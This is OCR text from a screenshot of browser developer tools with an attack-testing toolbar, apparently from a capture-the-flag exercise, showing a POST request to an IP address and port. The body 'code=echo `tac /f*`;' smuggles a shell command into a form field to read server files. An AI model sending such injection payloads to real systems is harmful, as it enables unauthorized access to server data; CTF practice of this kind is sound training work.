 控制台 源代码/来源 元素 网络 性能 内存 应用 安全 Ligh
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://210.44.151.51:10261/
enctype
Use POST method
application/x-www-form-urlenco
Body
code=echo `tac /f*`;